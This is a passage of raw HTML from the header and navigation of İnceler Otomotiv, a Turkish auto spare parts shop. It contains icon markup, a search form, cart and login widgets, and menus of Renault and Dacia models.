C2.872,11.463 3.932,13.228 5.518,15.136 C7.439,17.425 9.750,19.231 12.382,20.504 C13.344,20.963 14.628,21.502 16.009,21.590 C16.078,21.595 16.153,21.595 16.222,21.595 C16.948,21.595 17.501,21.358 17.971,20.856 C18.259,20.518 18.566,20.216 18.868,19.928 C19.068,19.733 19.254,19.556 19.436,19.361 C19.910,18.869 19.910,18.381 19.431,17.908 L16.869,15.350 C16.864,15.345 16.864,15.345 16.860,15.340 C16.716,15.182 16.478,15.001 16.190,15.001 C15.897,15.001 15.646,15.192 15.488,15.350 L13.898,16.938 C13.818,17.017 13.577,17.258 13.191,17.258 C13.037,17.258 12.888,17.221 12.730,17.142 C12.712,17.133 12.693,17.119 12.674,17.109 C12.540,17.026 12.382,16.947 12.214,16.863 C12.028,16.770 11.833,16.673 11.642,16.552 C10.150,15.610 8.796,14.379 7.513,12.801 L7.508,12.796 C6.801,11.900 6.337,11.147 6.006,10.349 C6.002,10.335 5.997,10.321 5.992,10.307 C5.909,10.042 5.834,9.652 6.234,9.253 C6.239,9.244 6.248,9.239 6.257,9.230 C6.662,8.868 7.034,8.496 7.425,8.097 C7.559,7.967 7.690,7.832 7.824,7.697 C8.317,7.205 8.317,6.750 7.824,6.258 Z"></path> </svg> Our Contacts:</h4>
<p>Mon-Fri: 9:00 am - 6:00 pm</p>
<p>Sat: 9:00 am - 4:00 pm</p>
<p>Sun: 9:00 am - 2:00 pm</p>
<div class="client-separator"></div>
<p>8-100-9000-300</p>
<div class="client-separator"></div>
<a href="#">demo@demo.com</a>
<div class="client-separator"></div>
<p>27 Oak Street, Tenafly, US, 07670</p>
</div>
<div class="clientservice-item">
<h4><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23px" height="24px"> <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M22.365,5.653 C22.365,5.562 22.345,5.471 22.305,5.385 C22.224,5.213 22.068,5.096 21.897,5.061 L11.653,0.061 C11.487,-0.020 11.291,-0.020 11.125,0.061 L0.780,5.106 C0.579,5.203 0.448,5.405 0.438,5.633 L0.438,5.638 C0.438,5.643 0.438,5.648 0.438,5.658 L0.438,18.321 C0.438,18.554 0.569,18.766 0.780,18.868 L11.125,23.914 C11.130,23.914 11.130,23.914 11.135,23.919 C11.150,23.924 11.165,23.929 11.180,23.939 C11.185,23.939 11.190,23.944 11.200,23.944 C11.215,23.949 11.230,23.954 11.246,23.959 C11.251,23.959 11.256,23.964 11.261,23.964 C11.276,23.969 11.296,23.969 11.311,23.974 C11.316,23.974 11.321,23.974 11.326,23.974 C11.346,23.974 11.371,23.979 11.391,23.979 C11.412,23.979 11.437,23.979 11.457,23.974 C11.462,23.974 11.467,23.974 11.472,23.974 C11.487,23.974 11.507,23.969 11.522,23.964 C11.527,23.964 11.532,23.959 11.537,23.959 C11.552,23.954 11.567,23.949 11.582,23.944 C11.588,23.944 11.593,23.939 11.603,23.939 C11.618,23.934 11.633,23.929 11.648,23.919 C11.653,23.919 11.653,23.919 11.658,23.914 L22.033,18.852 C22.239,18.751 22.375,18.539 22.375,18.306 L22.375,5.668 C22.365,5.663 22.365,5.658 22.365,5.653 ZM11.386,1.280 L20.359,5.658 L17.054,7.273 L8.082,2.895 L11.386,1.280 ZM11.386,10.036 L2.414,5.658 L6.699,3.568 L15.671,7.946 L11.386,10.036 ZM1.645,6.635 L10.783,11.094 L10.783,22.395 L1.645,17.937 L1.645,6.635 ZM11.990,22.395 L11.990,11.094 L16.280,8.999 L16.280,11.954 C16.280,12.288 16.551,12.561 16.883,12.561 C17.215,12.561 17.487,12.288 17.487,11.954 L17.487,8.406 L21.158,6.615 L21.158,17.916 L11.990,22.395 Z"></path> </svg> Delivery:</h4>
<p>Free delivery all orders of $120 or more of eligible items across any product category qualify</p>
</div>
<div class="clientservice-item">
<h4><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="17px"> <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M24.000,6.907 L24.000,14.344 C24.000,15.808 22.831,17.000 21.396,17.000 L2.604,17.000 C1.169,17.000 0.000,15.808 0.000,14.344 L0.000,6.906 L0.000,3.719 L0.000,2.656 C0.000,1.192 1.169,0.000 2.604,0.000 L21.396,0.000 C22.831,0.000 24.000,1.192 24.000,2.656 L24.000,3.718 C24.000,3.718 24.000,3.718 24.000,3.719 L24.000,6.906 C24.000,6.907 24.000,6.907 24.000,6.907 ZM22.958,2.656 C22.958,1.778 22.257,1.062 21.396,1.062 L2.604,1.062 C1.743,1.062 1.042,1.778 1.042,2.656 L1.042,3.187 L22.958,3.187 L22.958,2.656 ZM22.958,4.250 L1.042,4.250 L1.042,6.375 L22.958,6.375 L22.958,4.250 ZM22.958,7.437 L1.042,7.437 L1.042,14.344 C1.042,15.222 1.743,15.937 2.604,15.937 L21.396,15.937 C22.257,15.937 22.958,15.222 22.958,14.344 L22.958,7.437 ZM19.312,13.812 L18.271,13.812 C17.409,13.812 16.708,13.097 16.708,12.219 L16.708,11.156 C16.708,10.278 17.409,9.563 18.271,9.563 L19.312,9.563 C20.174,9.563 20.875,10.278 20.875,11.156 L20.875,12.219 C20.875,13.097 20.174,13.812 19.312,13.812 ZM19.833,11.156 C19.833,10.863 19.600,10.625 19.312,10.625 L18.271,10.625 C17.983,10.625 17.750,10.863 17.750,11.156 L17.750,12.219 C17.750,12.512 17.983,12.750 18.271,12.750 L19.312,12.750 C19.600,12.750 19.833,12.512 19.833,12.219 L19.833,11.156 ZM9.896,13.812 L3.646,13.812 C3.358,13.812 3.125,13.575 3.125,13.281 C3.125,12.988 3.358,12.750 3.646,12.750 L9.896,12.750 C10.183,12.750 10.417,12.988 10.417,13.281 C10.417,13.575 10.183,13.812 9.896,13.812 ZM9.896,11.687 L3.646,11.687 C3.358,11.687 3.125,11.450 3.125,11.156 C3.125,10.863 3.358,10.625 3.646,10.625 L9.896,10.625 C10.183,10.625 10.417,10.863 10.417,11.156 C10.417,11.449 10.183,11.687 9.896,11.687 Z"></path> </svg> Payments:</h4>
<p>Credit Card: Visa, MasterCard, Maestro, American Express</p>
</div>
<div class="clientservice-item">
<h4><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23px" height="17px"> <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M15.465,13.670 L5.785,13.670 L5.785,14.918 C5.785,15.750 4.893,16.269 4.183,15.854 L0.665,13.798 C-0.046,13.382 -0.045,12.341 0.665,11.926 L4.183,9.870 C4.895,9.454 5.785,9.976 5.785,10.806 L5.785,12.054 L15.465,12.054 C18.307,12.054 20.620,9.713 20.620,6.836 C20.620,3.958 18.307,1.617 15.465,1.617 L11.953,1.617 C11.512,1.617 11.154,1.256 11.154,0.809 C11.154,0.363 11.512,0.001 11.953,0.001 L15.465,0.001 C19.188,0.001 22.216,3.067 22.216,6.836 C22.216,10.604 19.188,13.670 15.465,13.670 ZM8.400,1.617 L5.785,1.617 C5.344,1.617 4.986,1.256 4.986,0.809 C4.986,0.363 5.344,0.001 5.785,0.001 L8.400,0.001 C8.841,0.001 9.198,0.363 9.198,0.809 C9.198,1.256 8.841,1.617 8.400,1.617 Z"></path> </svg> Return Policy:</h4>
<p>You can return any item purchased within 16 days of the delivery date</p>
</div>-->
        </div>
    </div>
    <div class="clientservice_open-modal-btn">
        <span>Customer service</span>
    </div>
</div>
               </div>
               <div class="col-md-6 right-nav">
                   <ul style="margin-bottom:0px; padding-right: 10px">
    <li style="float: left">
        
       <a href="https://incelerotomotiv.com.tr/tr/12-renault-yedek-parca" title="Renault"><img src="https://incelerotomotiv.com.tr/img/renault.png" height="38px" alt="Renault"></a>
        
        </li>
    
    <li style="float: left; padding-right: 10px">
        
        <a href="https://incelerotomotiv.com.tr/tr/13-dacia-yedek-parca" title="Dacia"><img src="https://incelerotomotiv.com.tr/img/dacia.png" height="38px" alt="Dacia"></a>
        
        </li>
        
    <li  style="float: left; padding-right: 10px">
        
        <a href="https://incelerotomotiv.com.tr/tr/196-nissan-yedek-parca" title="Nissan"><img src="https://incelerotomotiv.com.tr/img/nissan.png" height="38px" alt="Nissan"></a>
        
        </li>
            
    <li style="float: left; padding-right: 10px">
        
        <a href="https://incelerotomotiv.com.tr/tr/169-mercedes-yedek-parca" title="Mercedes"><img src="https://incelerotomotiv.com.tr/img/mercedes.png" height="38px" alt="Mercedes"></a>
        
        
        </li>
                
</ul>
<!--
<div  class="an_wishlist-nav-link" id="_desktop_an_wishlist-nav" style="margin-left: 27px">
	<a href="https://incelerotomotiv.com.tr/en/eklenti/an_wishlist/list" title="My wishlist">
		  My wishlist (<span class="js-an_wishlist-nav-count">0</span>)	</a>
</div>-->


               </div>
             </div>
             <div class="hidden-lg-up text-sm-center mobile">
                <div class="mobile-header">
                   <div class="float-xs-left" id="menu-icon" style="color:#fff">
                      <svg style="color:#fff;    filter: invert(48%) sepia(79%) saturate(2476%) hue-rotate(86deg) brightness(118%) contrast(119%);
" id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 13"><title>burger</title><path d="M.78,1.62H24.22A.79.79,0,0,0,25,.81.79.79,0,0,0,24.22,0H.78A.79.79,0,0,0,0,.81.79.79,0,0,0,.78,1.62ZM24.22,5.69H.78a.81.81,0,0,0,0,1.62H24.22a.81.81,0,0,0,0-1.62Zm0,5.69H8.59a.81.81,0,0,0,0,1.62H24.22a.81.81,0,0,0,0-1.62Z" transform="translate(0 0)"/></svg>
                   </div>
                   <div class="float-xs-right" id="_mobile_cart"></div>
                   <div class="top-logo" id="_mobile_logo"></div>
                   </div>
               <div class="mobile-header-holder"></div>
               <div class="clearfix"></div>
             </div>
           </div>
       </div>
     </nav>
   
 
   
     <div class="header-top tablet-h" data-mobilemenu='992'>
                        <div class="container">
           <div class="header-top-wrapper">
           <div class="hidden-md-down vertical-center" id="_desktop_logo">
    <a href="https://incelerotomotiv.com.tr/" aria-label="İnceler Otomotiv">
					<img class="logo img-responsive" src="https://incelerotomotiv.com.tr/img/inceler-otomotiv-logo-1601552721.jpg" width="auto" height="auto" alt="İnceler Otomotiv">
			</a>
</div>

             <div class="col-md-8 header-center position-static vertical-center ">
                <!-- Block search module TOP -->
<div class="search-wrapper dropdown">
	<div class="search-button dropdown-toggle" data-toggle="dropdown" >
		<svg 
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="19px" height="19px">
		<path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
		d="M19.014,18.284 L18.285,19.014 L12.403,13.133 C11.086,14.281 9.384,15.000 7.500,15.000 C3.358,15.000 -0.000,11.642 -0.000,7.500 C-0.000,3.358 3.358,-0.000 7.500,-0.000 C11.642,-0.000 15.000,3.358 15.000,7.500 C15.000,9.384 14.281,11.086 13.133,12.403 L19.014,18.284 ZM7.500,1.000 C3.910,1.000 1.000,3.910 1.000,7.500 C1.000,11.090 3.910,14.000 7.500,14.000 C11.090,14.000 14.000,11.090 14.000,7.500 C14.000,3.910 11.090,1.000 7.500,1.000 Z"/>
		</svg>
	</div>

<div id="search_widget" class="search-widget dropdown-menu" data-search-controller-url="//incelerotomotiv.com.tr/en/ne-aramistiniz">
	<form method="get" action="//incelerotomotiv.com.tr/en/ne-aramistiniz">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Search" aria-label="Search">
		<button type="submit" aria-label="Search">
			<svg 
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="19px" height="19px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M19.014,18.284 L18.285,19.014 L12.403,13.133 C11.086,14.281 9.384,15.000 7.500,15.000 C3.358,15.000 -0.000,11.642 -0.000,7.500 C-0.000,3.358 3.358,-0.000 7.500,-0.000 C11.642,-0.000 15.000,3.358 15.000,7.500 C15.000,9.384 14.281,11.086 13.133,12.403 L19.014,18.284 ZM7.500,1.000 C3.910,1.000 1.000,3.910 1.000,7.500 C1.000,11.090 3.910,14.000 7.500,14.000 C11.090,14.000 14.000,11.090 14.000,7.500 C14.000,3.910 11.090,1.000 7.500,1.000 Z"/>
            </svg>
			<span class="hidden-xl-down">Search</span>
		</button>
		
	</form>
</div>
</div>
<!-- /Block search module TOP -->

            </div>
            <div class="col-md-2 header-right">
               <div id="_desktop_user_info">
<div id="_user_info" class="user-info">
      
  <div class="signin dropdown js-dropdown">
      <button data-toggle="dropdown" class="
                          hidden-md-down
                  btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown">
           <svg 
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="19px" height="20px">
     <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
      d="M18.988,19.420 C19.000,19.660 18.834,19.872 18.594,19.922 C18.440,19.954 14.753,19.968 9.499,19.968 C4.247,19.968 0.560,19.954 0.405,19.922 C0.166,19.872 0.000,19.660 0.012,19.420 C0.213,15.283 2.846,13.253 4.811,12.646 C5.822,12.334 6.486,11.898 6.825,11.643 C5.905,10.728 5.319,9.566 5.124,9.047 C5.110,9.038 5.095,9.030 5.081,9.021 C4.923,8.925 4.810,8.856 4.734,8.721 C4.168,7.741 4.020,6.947 4.297,6.366 C4.423,6.103 4.609,5.936 4.779,5.832 C4.780,5.401 4.818,4.627 5.021,3.874 C5.030,3.843 5.873,0.930 9.499,0.930 C13.125,0.930 13.969,3.843 13.977,3.872 C14.182,4.626 14.218,5.401 14.220,5.832 C14.391,5.936 14.577,6.103 14.702,6.366 C14.980,6.947 14.832,7.741 14.263,8.726 C14.186,8.858 14.074,8.926 13.918,9.020 C13.904,9.030 13.889,9.038 13.875,9.047 C13.684,9.560 13.098,10.726 12.176,11.644 C12.515,11.899 13.179,12.335 14.189,12.646 C16.153,13.253 18.787,15.283 18.988,19.420 ZM13.391,8.190 C13.407,8.179 13.425,8.169 13.441,8.159 C13.946,7.251 13.841,6.876 13.796,6.780 C13.740,6.663 13.624,6.627 13.623,6.627 C13.376,6.583 13.201,6.365 13.215,6.119 C13.215,6.110 13.269,5.074 13.011,4.125 C12.986,4.039 12.342,1.908 9.499,1.908 C6.657,1.908 6.012,4.039 5.987,4.129 C5.731,5.074 5.784,6.110 5.784,6.120 C5.797,6.366 5.622,6.583 5.375,6.627 C5.376,6.628 5.255,6.661 5.199,6.790 C5.145,6.914 5.076,7.292 5.559,8.160 C5.575,8.169 5.592,8.179 5.609,8.190 C5.811,8.312 5.970,8.410 6.032,8.620 C6.238,9.318 7.629,11.921 9.499,11.921 C11.373,11.921 12.762,9.318 12.967,8.619 C13.032,8.407 13.191,8.311 13.391,8.190 ZM11.388,12.289 C10.838,12.649 10.214,12.899 9.499,12.899 C8.786,12.899 8.161,12.649 7.612,12.288 C7.265,12.571 6.422,13.175 5.112,13.580 C3.259,14.152 1.346,15.754 1.041,18.889 C2.156,19.087 5.364,18.990 9.499,18.990 C13.641,18.990 16.845,19.087 17.958,18.890 C17.654,15.754 15.741,14.152 13.888,13.580 C12.579,13.176 11.736,12.572 11.388,12.289 Z"/>
     </svg>
                </button>
    <ul class="dropdown-menu 
          
    " aria-labelledby="signin-label">
    <li>
        <a
      class="dropdown-item"
      href="https://incelerotomotiv.com.tr/en/bana-ozel"
      title="Log in to your customer account"
      rel="nofollow"
    >
      Sign in
    </a>
    </li>
    </ul>
    
  </div>
  
</div>
</div>


<div id="_desktop_cart">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//incelerotomotiv.com.tr/en/eklenti/ps_shoppingcart/ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//incelerotomotiv.com.tr/en/Sepetim?action=show">
                     <svg 
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          width="18px" height="20px">
          <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
          d="M17.089,19.362 C16.737,19.767 16.229,20.000 15.696,20.000 L2.382,20.000 C1.849,20.000 1.341,19.767 0.988,19.361 C0.635,18.954 0.472,18.412 0.538,17.875 L2.019,6.652 C2.135,5.708 2.929,4.997 3.865,4.997 L4.916,4.997 C5.002,2.753 6.812,0.951 9.039,0.951 C11.267,0.951 13.077,2.753 13.162,4.997 L14.214,4.997 C15.150,4.997 15.943,5.708 16.059,6.652 L17.541,17.875 C17.607,18.413 17.442,18.955 17.089,19.362 ZM9.039,1.950 C7.353,1.950 5.985,3.304 5.900,4.997 L12.179,4.997 C12.094,3.304 10.724,1.950 9.039,1.950 ZM15.083,6.776 C15.029,6.332 14.655,5.996 14.214,5.996 L3.865,5.996 C3.424,5.996 3.050,6.332 2.995,6.776 L1.514,17.999 C1.482,18.257 1.557,18.505 1.726,18.699 C1.894,18.893 2.128,19.000 2.382,19.000 L15.696,19.000 C15.951,19.000 16.183,18.893 16.352,18.699 C16.521,18.505 16.596,18.257 16.565,17.999 L15.083,6.776 Z"/>
          </svg>
          <span class="cart-products-count">0</span>
          <span class="hidden-lg-up mobile-cart-item-count">0</span>
                             </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p class="h4 text-center">Shopping Cart</p>
        </div>
                  <div class="no-items">
            There are no more items in your cart
          </div>
              </div>
    </div>

  </div>
</div>

            </div>
           </div>
       </div>
          <div class="topmenu-wrapper">
             <div class="container">
                 <div class="row">
               <div class="amega-menu hidden-md-down">
<div id="amegamenu" class="">
  <div class="fixed-menu-container">
  <div class="hidden-md-down vertical-center" id="_desktop_logo">
    <a href="https://incelerotomotiv.com.tr/" aria-label="İnceler Otomotiv">
					<img class="logo img-responsive" src="https://incelerotomotiv.com.tr/img/inceler-otomotiv-logo-1601552721.jpg" width="auto" height="auto" alt="İnceler Otomotiv">
			</a>
</div>
  <ul class="anav-top">
    <li class="amenu-item mm-1 ">
    <a href="https://incelerotomotiv.com.tr/en/" class="amenu-link">      HOME
          </a>
      </li>
    <li class="amenu-item mm-2 plex">
    <a href="https://incelerotomotiv.com.tr/en/12-renault-yedek-parca" class="amenu-link">      RENAULT
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-5" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-5 dd-1">
		        
                    <div class="html-item typo">
           
          <div class="dropdown-bgimage" ></div>
            <ul>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/14-clio-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/clio.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">CLIO</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/15-megane-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/megane.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">MEGANE</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/16-talisman-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/talisman.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">TALISMAN</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/17-captur-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/captur.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">CAPTUR</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/18-kadjar-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/kadjar.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">KADJAR</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/19-koleos-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/kaleos.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">KALEOS</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/20-symbol-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/symbol.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">SYMBOL</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/21-kangoo-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/kangoo.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">KANGOO</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/48-scenic-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/scenic.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">SCENIC</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/50-latitude-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/latitude.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">LATITUDE</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/51-laguna-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/laguna.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">LAGUNA</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/52-twingo-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/twingo.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">TWINGO</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/53-espace-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/espace.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">ESPACE</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/54-modus-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/modus.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">MODUS</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/62-safrane-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/safrane.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">SAFRANE</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/65-trafic-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/trafic.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">TRAFIC</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/77-master-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/master.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">MASTER</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/130-fluence-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/renault/fluence.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">FLUENCE</span><br /></span> </a></li>
</ul>
          </div>
                        </div>
                </div>
      </li>
    <li class="amenu-item mm-3 plex">
    <a href="https://incelerotomotiv.com.tr/en/13-dacia-yedek-parca" class="amenu-link">      DACIA
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-5" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-5 dd-2">
		        
                    <div class="html-item typo">
           
          <div class="dropdown-bgimage" ></div>
            <ul>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/31-sandero-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/sandero.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">SANDERO</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/32-duster-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/duster.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">DUSTER</span><br /></span> </a></li>
<li class="widget col-lg-1 col-md-4 col-sm-4 col-xs-4 col-sp-4 menu1" style="padding: 5px; border: 1px solid #dedede; margin-right: 10px; margin-bottom: 10px;" align="center"><a style="background: none;" href="https://incelerotomotiv.com.tr/34-dokker-yedek-parca"> <img src="//incelerotomotiv.com.tr/img/cms/araclar/dacia/dokker.jpg" width="86px" height="57px" style="margin-bottom: 15px;" /><br /><span style="padding-top: 10px; padding-bottom: 10px;"><span style="color: #000000;">DOKKER</span><br /></span> </a></li>
